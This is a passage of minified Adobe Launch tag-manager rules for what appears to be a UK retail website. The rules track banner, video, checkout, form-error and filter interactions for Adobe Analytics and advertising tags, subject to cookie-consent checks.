DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!["/orderconfirmation/","/c/","/basket","/bag","/our-stores","/my-account","/secure","/uk/","/row/","/us/"].some((e=>location.pathname.includes(e)))&&"product"!==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC911db97911554321aa38925360457c9d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb109b70751d24bdcb4fd5c7e90e800d2",name:"[Floodlight] - gtag - Click Event - B2B - External link tracking - AW-11180647260",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(_satellite.getVar("pageName - Path Name").includes("/business-to-business"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdbb945f9a18d4bfa942bf57a941aafad-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb1981d47b7d348939d178de0ce3afe17",name:"Amplience Slider 2 Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.slider2-wrapper .swiper-button-prev, div.slider2-wrapper .swiper-button-next, div.slider2-wrapper a, div.slider2 .swiper-button-prev, div.slider2 .swiper-button-next, div.slider2 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=jQuery(this).closest("div.slider2-wrapper").find("div.swiper-slide-active").eq(0);if(null!=(s=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position"))&&""!==s){var n=function(){return jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text())}();t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}else{n=jQuery.trim(e.find("p.text-wrapper__text em").eq(0).text())+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text());var s=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper").index(jQuery(e).closest("div.slider2-wrapper"));if(-1!=t)return t+1}(this);t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}jQuery(this).hasClass("swiper-button-prev")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event14",",",1),t.events=t.apl(t.events,"event14",",",1)):jQuery(this).hasClass("swiper-button-next")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event13",",",1),t.events=t.apl(t.events,"event13",",",1)):"A"==jQuery(this).prop("nodeName")&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event113",",",1),t.events=t.apl(t.events,"event113",",",1))}),2e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Slider 2 Tracking",linkType:"o"}}]},{id:"RLb1bca13936424497b406a30626403d82",name:"[Adobe Analytics] Event - prePopulatedPromoCode Trigger - Bag (Set Variable [event161] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCode"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161",t.events="event161",t.tl(!0,"o","prePopulatedPromoCode Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLb1eb1377780d4ad1bc3c05ac57b37b78",name:"3D Secure Payment Panel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"view3dSecure"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("yrd 3dSecureSeen fired"),t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event95",t.events="event95",document.cookie="yrd_secureSeen=true;path=/;"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLb291b57948e6484f853985ab97c20d77",name:"[New] Store Locator - Store Directory Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-wrapper a.shop-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[jQuery.trim(jQuery(this).parents("div").eq(2).find("h3").eq(0).text()),jQuery.trim(jQuery(this).parents("div").eq(1).find("> div").eq(0).text()),jQuery.trim(jQuery(this).text())];/Clearance/i.test(n[1])&&(n[0]="Clearance Stores"),n=n.join(":"),t.clearVars(),t.linkTrackVars="prop33",t.prop33=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Story Directory Store Click",linkType:"o"}}]},{id:"RLb3326b3e932242ba9bc0b9f270457915",name:"Homepage - All Banners (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0||$(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)n="Site Strip",s=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase();else if($(this).parents(".mobile-inspire-box-title").length>0)console.log("test2: feature"),n="Feature",text1=$(this).text().trim(),s=text1,a=1;else if($(this).parents(".home-disp-2-col").length>0)$(this).find(".mobile-inspire-box-title").length>0?(n="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," ").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),s=text1+" - "+text2,a=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(n="Tile",s=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),a=$(".home-disp-2-col .mobile-links").index($(this))-1);else if($(this).parents(".home-disp-img").length>0&&(n="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")&&(s=$(this).find("p").text()),"asset1-banner-info-wrap"==$($(this).children()[1]).attr("class"))){/Bedroom/.test($(this).attr("href"))&&(s="");var r=$(this).children(".asset1-banner-info-wrap");s=$(r).find(".asset1-banner-header").text()+" "+$(r).find(".asset1-banner-button").text()}void 0!==s?(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=n,console.log("v15 test: "+t.eVar15),t.eVar16=s,console.log("v16 test: "+t.eVar16),t.eVar17=a,console.log("eVar17 test: "+t.eVar17)):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RLb38d3c99ab584f91add9e92d3d28f532",name:"Amplience Video Tracking",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{document.addEventListener("pause",(function(e){if("video"==e.target.nodeName.toLowerCase()){var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event112",t.events="event112",t.tl(!0,"o","Amplience Video Pause Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}try{document.addEventListener("play",(function(e){if("video"==e.target.nodeName.toLowerCase()){if(null==e.target.getAttribute("data-video-played"))return void e.target.setAttribute("data-video-played","true");var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event111",t.events="event111",t.tl(!0,"o","Amplience Video Play Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}}},trackerProperties:{}}}]},{id:"RLb399e4d920bb4fa4a1eb0654b92d6971",name:"GA4 - gtag - Checkout - Shipping info event - Confirm Address button",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCbf3db2ee571846e7b98873cdd35ff86d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb3c269bd0d54497586a305f8900a017f",name:"Custom Event- Close Quick View[event53] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"close"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName,"eVar42="+n.productSKU];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event53"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event- Close Quick View[event53]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb3d7f6e3acda410f878412072cc9fa28",name:"[Adobe Analytics] Size Chart Click \u2013 (Set Variables event125 Send s.tl()) - UK only",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#size-chart-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event125"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Size Chart Clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb472ddf295f249e8a51d542900651a68",name:"Header Menu - Shopping Bag Overlay",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cart-item__image a img, .cart-item__description a, .main.popover--my-bag a.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){!0===$(this).parent().parent().hasClass("cart-item__image")&&(prop17_val="Product Image - "+$(this).attr("alt")),!0===$(this).parent().hasClass("cart-item__description")&&(prop17_val="Product Name - "+$(this).text()),/Checkout/.test($(this).text().trim())&&(prop17_val=$(this).text().trim()),t.clearVars(),t.linkTrackEvents="event139",t.events="event139",t.linkTrackVars="prop17,events",t.prop17=prop17_val}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Shopping Bag Overlay",linkType:"o"}}]},{id:"RLb5ee1577b3654e74a426cd462ce421f2",name:"Checkout - Edit/Remove Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"editGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event156"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Edit/Remove Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb6d544983f3a471ea2f97c050f6e8d6b",name:"[Appsflyer] Page Bottom - Base Code Staging",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!==_satellite.buildInfo.environment)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC839c9602034b45478361339934a769cc-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7987f689f324be795a89af9f7bea60f",name:"Window Loaded - Baby Category - LocalStorage",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{
modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCde26398bde6d47d8acb35eeff0c666f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7996992194b48e6b2a720ae15f711a2",name:"[New] All Forms - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var e=[];if($(".error-message").is(":visible")&&$(".error-message").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up");var n=$(this).closest(".form-wrapper-group").find(".error-message").text().trim()||$(this).closest(".error-message").find(".sign-up__error").text().trim();""!=t&&""!=n&&e.push(t+": "+n)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)e.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var s=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),a=$(s).find("> div > div > div").eq(0).text();/Please check/i.test(a)&&e.push($.trim(a))}e.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",e=e.join("|"),t.list1=e,t.tl(!0,"o","Form Field Error Tracking"))}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Field Error Tracking",linkType:"o"}}]},{id:"RLb7d57fe8c95345ae8b5c708e8daf42af",name:"[Adobe Analytics] Click Event - News Letter Signup Close - (Set Variables event90 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Close Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event90",t.events="event90",linkTrackName="News Letter Close CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RLb84324aef86c41d78dc723be06a2f42c",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Email - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.card__content a[href*="mailto:"], .text-over-image__wrapper a[href*="mailto:"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCefffb9ee2a074f0a94564253cc183d76-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb93b6db43b31467a9b4154c191a8fcf2",name:"Add filter(eVar34,eVar35,eVar37)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event-Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event- Filter -Facet Action%",rightOperand:"add"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event- Filter -Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Filter-Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event Filters Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkType:"o"}}]},{id:"RLb9e38a329c99466c96c1c5baec8dbac2",name:"Category Page (Collections)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/c\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"complexListingPage"==universal_variable.page.subcategory}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(window).on("analytics",(function(e,n){t.clearVars();var s=void 0!==n.action?n.action:"",a=n.data;if(s.indexOf("SORT_DROPDOWN_CHANGE")>-1)t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort",t.eVar35=a.code,t.tl(!0,"o","Bedding PLP Interactions");else if(s.indexOf("FACET_CLEAR")>-1){t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Clear All";var r=[];$(a.facets).each((function(){r.push(this.facet)})),t.eVar35=r.join(";"),t.tl(!0,"o","Bedding PLP Interactions")}else s.indexOf("FACET_CHECKBOX")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",1==a.checked?t.eVar34="Filter Selected":t.eVar34="Filter Unselected",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("FACET_BREADCRUMB")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Filter Summary Removal",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("SWATCH_CLICK")>-1?(t.linkTrackVars="eVar45",t.eVar45=a.colourcode,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("RESULTS_LOADMORE_CLICK")>-1&&(t.linkTrackVars="events",t.linkTrackEvents="event61",t.events="event61",t.tl(!0,"o","Bedding PLP Interactions"))})),$("body").on("click",".product .btn-submit",(function(){document.cookie="AA-collectionClickthrough=event80;path=/;"})),$("#sortOptions1").on("change",(function(){t.clearVars(),t.linkTrackVars="eVar34,eVar35",t.events="event47",t.eVar34="Sort",t.eVar35=$("#sortOptions1 option:selected").val(),t.tl(!0,"o","PLP Facet Tracking")})),$(".lister-nav .item .facet_block-label input").on("change",(function(){t.clearVars();var e=$(this).closest(".item").find("h4").text().replace(/shop by /i,""),n=$(this).next().text();$(this).is(":checked")?t.eVar34="Filter Added":t.eVar34="Filter Removed",t.eVar35=e+" - "+n,t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.tl(!0,"o","PLP Facet Tracking")}))}},trackerProperties:{}}}]},{id:"RLbaf2279cfb1d4121b9c75cea75a922e4",name:"Shopping Bag - Delivery Qualification [Product Quantity Change ]- s.tl( event108)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card-qty__qty-select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/bag/.test(window.location.pathname)){const e=document?.querySelector('span[data-id="delivery-mode-amount"]');if(window.deliveryFreeEventFired=window.deliveryFreeEventFired||!1,e&&!window.deliveryFreeEventFired){const n=new MutationObserver((()=>{const s=e?.textContent?.trim()?.toUpperCase();"FREE"!==s||window.deliveryFreeEventFired||(t.tl(!0,"o","Quantity Interaction",{linkTrackVars:"events",linkTrackEvents:"event108",events:"event108"}),window.deliveryFreeEventFired=!0,n.disconnect(),setTimeout((()=>{window.deliveryFreeEventFired=!1}),5e3))}));n.observe(e,{childList:!0,characterData:!0,subtree:!0})}}}},trackerProperties:{}}}]},{id:"RLbd043b1c485043ae963697b5f446f40f",name:"Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".peerius-carousel__slide, .peerius-promotions__swiper-wrapper, .product-card__image-wrapper, .see-similar-product-card",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{e=e.target;var n=$(e).parents(".peerius-carousel__wrapper").find(".peerius-carousel__title").text().trim()||$(e).parents(".peerius-promotions").find(".peerius-promotions__title").text().trim()||$(e).parents(".standard-pdp__customer-viewed").find(".see-similar-title").text().trim();n&&(t.clearVars(),t.linkTrackVars="eVar72,events",t.linkTrackEvents="event19",t.events="event19",t.eVar72=n,t.tl(!0,"o","Click Event - All Pages - Episerver Widgets Click[evar72, event19] - Send Beacon - latest"))}catch(e){console.log("yrd_error, ",e)}}},trackerProperties:{}}}]},{id:"RLbe3ab0928da649478be3449c328b588e",name:"[Adobe Analytics]  Address book validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"address book validation"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"Error"==universal_variable.event.type&&(t.eVar122=universal_variable.event.savedAddresses?universal_variable.event.savedAddresses:"false",t.eVar123=universal_variable.event.invalidAddresses?universal_variable.event.invalidAddresses:"false",t.linkTrackVars="events,eVar27,eVar122,eVar123,list1",t.linkTrackEvents="event178",t.events="event178",t.eVar27=universal_variable.event.category,t.list1=universal_variable.event.errorMessage,t.tl(!0,"o","global:event:"+universal_variable.event.category+":"+universal_variable.event.type))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbf2418714b5a433ea3d12c9fd6af1417",name:"Click Event - Search Pages - Search Again Button [event43]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'button[class="btn btn--outline"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Page - Search Again Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc01f0bdb3bd14084a7035c2fea546be7",name:" Custom Event - Filters & Sort - Sort By [evar34, evar35] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Type%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Type%"},{name:"eVar35",type:"value",value:"%Custom Event - Event - Facet Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filters & Sort - Sort By [evar34, 